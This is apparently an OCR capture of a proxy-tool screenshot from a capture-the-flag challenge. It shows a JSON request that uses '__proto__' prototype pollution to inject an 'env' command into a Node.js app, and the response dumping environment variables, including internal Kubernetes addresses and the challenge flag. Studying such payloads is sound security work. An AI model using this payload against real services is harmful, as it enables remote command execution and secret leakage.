 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host : 7bed28fb-beec-4aa7-b092-b9701005196b.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://7bed28fb-beec-4aa7-b092-b9701005196b.node4.buuoj.cn:81/
8 Content-Type : application/json
9 Content-Length : 60
10 Origin :
http://7bed28fb-beec-4aa7-b092-b9701005196b.node4.buuoj.cn:81
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13 Pragma : no-cache
14 Cache-Control : no-cache
15
16 {
"msg" :{
"username" :"%ff",
"__proto__" :{
"cmd_rce" :"env"
}
}
}
响应
美化 Raw Hex 页面渲染 \n
Result:
npm_config_node_gyp=/usr/lib/node_modules/npm/node_modules/node-
gyp/bin/node-gyp.js
npm_execpath=/usr/lib/node_modules/npm/bin/npm-cli.js
_=/usr/bin/env HOSTNAME=out EDITOR=vi
npm_config_global_prefix=/usr npm_package_json=/app/package.json
npm_config_user_agent=npm/8.19.4 node/v16.20.2 linux x64
workspaces/false npm_config_init_module=/root/.npm-init.js
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
npm_config_userconfig=/root/.npmrc npm_lifecycle_event=start
KUBERNETES_PORT=tcp://10.240.0.1:443 PWD=/app HOME=/root
npm_config_cache=/root/.npm npm_command=run-script
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP_PORT=443 npm_config_noproxy=
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
npm_config_metrics_registry=https://registry.npmjs.org/
npm_config_globalconfig=/usr/etc/npmrc npm_lifecycle_script=node
app.js INIT_CWD=/app FLAG=DASCTF{90a32826-67a4-4214-965d-
30cf2bd5ae04} COLOR=0 cmd_rce=env SHLVL=3
npm_config_prefix=/usr npm_node_execpath=/usr/bin/node
KUBERNETES_SERVICE_PORT=443 npm_config_local_prefix=/app
npm_package_version=1.0.0
PATH=/app/node_modules/.bin:/node_modules/.bin:/usr/lib/node_module
script/lib/node-gyp-
bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE=/usr/bin/node KUBERNETES_SERVICE_HOST=10.240.0.1
npm_package_name=app